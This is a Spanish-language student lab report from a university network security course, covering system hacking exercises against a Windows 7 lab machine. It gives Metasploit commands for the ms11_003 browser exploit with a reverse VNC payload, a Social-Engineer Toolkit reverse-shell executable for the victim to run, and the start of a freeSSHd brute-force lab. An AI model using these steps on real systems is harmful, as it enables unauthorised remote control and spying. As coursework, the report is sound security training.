UNIVERSIDAD NACIONAL AUTÓNOMA DE NICARAGUA

UNAN-León



FACULTAD DE CIENCIAS Y TECNOLOGÍA

DEPARTAMENTO DE COMPUTACIÓN

INGENIERÍA EN TELEMÁTICA

COMPONENTE: Seguridad de Redes

DOCENTE: Aldo Martínez

TEMA: System Hacking.

FECHA: 17/07/19

INTEGRANTE: Jonathan Eduardo Ochoa Velasquez 15-01898-0

Laboratorio 4: Exploting Client-Side Vulnerabilities and Establishing a VNC Session

Escenario del Laboratorio:
VNC le proporciona a los atacantes tener el control remoto de la máquina víctima desde otra computadora o dispositivo móvil, sin importar en que ubicación física se encuentre. En este laboratorio vamos a ver como los atacantes pueden explotar las vulnerabilidades de una máquina víctima para establecer una sesión VNC sin autorización y obtener el control remoto de la máquina víctima.

Objetivos del Laboratorio:
Los objetivos de este laboratorio son ayudar a los estudiantes a aprender como explotar las vulnerabilidades client-side y establecer una sesión VNC.

Tareas del Laboratorio:

1. Abre la terminal de Kali Linux y escribe el comando msfconsole.

Al ingresar el comando y dar enter, podemos ver como la consola del Metasploit de Kali Linux es lanzada.

2. Ahora, vamos a ver los exploits en la base de datos de metasploit, para lograr esto tenemos que ingresar el comando search ms11 y dar enter. Este comando mostrará todos los exploits disponibles en la base de datos ded metasploit:


3. Escriba en la consola use exploit/windows/browser/ms11_003_ie_css import y presione enter.


4. Escriba set payload windows/vncinject/reverse_tcp y presione enter.

5. Para verificar que la opción está disponible en este exploit, escribe el comando show options y presiona enter.


En la captura podemos ver que LHOST no está asignado y LPORT tiene el puerto por defecto. Ahora necesitamos asignarle valores a LHOST y LPORT.

6. Escribe set LHOST [ip de la máquina atacante (Kali Linux)] y presiona enter. En este laboratorio, la IP de Kali Linux es 192.168.8.104. Seguido escribe set LPORT 443 para cambiar el puerto.


7. Verifica que tus cambios hayan sido aplicados, escribiendo de nuevo el comando show options.

Como podemos ver en la captura, los cambios han sido aplicados correctamente.

8. Escribe el comando exploit para lanzar el exploit. Este comando te proporcionará una URL, la cual se la enviarás a la máquina víctima, ya sea por email o cualquier otro método de comunicación.


9. Ahora en la máquina víctima abre un navegador e ingresa esa URL




Obteniendo acceso remoto a una máquina víctima:

En este laboratorio vamos a ver como poder espiar a una máquina víctima obteniendo una pantalla remota en donde se visualizará todo lo que la máquina víctima está haciendo.

Para la realización de esta práctica estaremos usando una máquina Kali Linux y una máquina Windows 7.

1. Primeramente en la máquina Kali Linux escribir el comando setoolkit.

2. Se nos abrirá un menú de opciones, que nos mostrará las distintas herramientas de System Hacking que tiene Kali Linux, para esta práctica, haremos uso de Social-Engineering Attack:

3. Se nos abrirá otro menú de opciones en donde seleccionaremos la opción 4:


4. Al seleccionar la opción, se presentará un pequeño menú con las opciones disponibles para acceder a la máquina víctima:


5. En este laboratorio utilizaremos la opción 3, que es de obtener una Shell utilizando reverse TCP.

6. Ahora tendremos que especificar el LHOST, acá pondremos la IP de la máquina atacante, que es donde queremos que se visualice todo lo que hace la máquina víctima, también especificamos LPORT, que será el puerto por el cual estará escuchando la máquina atacante.


7. Como podemos observar en la captura, se ha creado un archivo ejecutable para Windows, en la carpeta .set. Dicho ejecutable tiene como nombre payload.exe. Nuestro objetivo ahora será que la máquina víctima ejecute este programa.


8. Como se puede ver en la captura, la máquina víctima ya tiene descargado el programa.

9. Al ejecutar el programa, se nos presentará una pequeña ventana en la máquina de Kali, en donde podremos ver todo lo que la máquina víctima está haciendo.



Laboratorio 6:
Explotando las vulnerabilidades de freeSSHd para ganar acceso a un sistema víctima.

Escenario del laboratorio:
Las organizaciones utilzian FTP o algún servicio similar para facilitar la comunicación inter/intra-empresarial. Para comunicarse de una manera segura, las empresas utilziar FTP/SSH para cifrar los datos que comparten. Pero esto corre el riesgo de intercepciones sin autorización. Los hackers, con ayuda de herramientas son capaces de explotar las vulnerabilidades de los algoritmos de cifrado, esto le puede dar un control parcial o completo de una computadora de la empresa.

Objetivos del Laboratorio:
El objetivo de este laboratorio es:
Explotar las vulnerabilidades de freeSSHd y establecer una sesión meterpreter.

Tareas del Laboratorio:
En este laboratorio, explotarás las vulnerabilidades de freeSSHd, harás el papel de una víctima instalando freeSSHd (y agregando un usuario y un puerto) en Windows 7. También harás el papel de un atacante quien usará las técnicas de fuerza bruta para ganar acceso al usuario y número de puerto y eventualmente tomar el control de la máquina víctima.

1. Abre freeSSHd:

2. Click en la pestaña SSH, selecciona la IP de Windows 7 (192.168.8.103) del menú desplegable, cambia el número de puerto a 45. Por defecto, el número de puerto de freeSSHd es 22.


3. Click en la pestaña Server Status.

4. Click en el link (Click here to start it) debajo de SSH server is not running para iniciar el servidor SSH.


5. El estado del servidor cambia, diciendo que el servidor SSH está corriendo.


6. Selecciona la pestaña Users y da click en Add.


7. En el campo Login introduce admin, valida las opciones Tunneling y Shell. Da click en aceptar.



8. Un usuario (admin) ha sido agregado en le sección Login como se muestra en la siguiente captura:


9. En las actualizaciones automáticas, asegúrate de que todas las opciones están desactivadas, y da click en Aceptar.


10. Ingresa en la máquina Kali Linux, abre una terminal. Escribe el comando service postgresql start y presiona enter.

